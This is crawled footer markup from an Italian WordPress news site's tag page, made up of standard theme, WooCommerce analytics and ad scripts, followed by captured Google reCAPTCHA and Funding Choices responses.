<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"antonio-florio\",\"arch_results\":\"3\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;antonio florio&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ArpQ0Z_7vj5s8sBFeYEdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769321593975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXn5cUm1lIiW7l0IcRzwSs2OSKm0j8yKxVMACG4evynh1VEvvPC_4xs9EYi6zAq_jbgXSIjRW1r_yl8IyAgIoAnv3IqwxHdymzMC2m4WAQiKcj2Hg28LGSCVWhjXVGjuZ2iAce5W9Shg0hOte1c_alcedVZQP5n4UyhN7FalVBKnm4JaJ-g3niZDZzT/__ad_slot=/admentorserve.-ad/right_-980x60-/iframe_ad_
body_size: -1290
content:
window['0535ca16-59b4-4b36-90c1-92bcb506c256'] = true;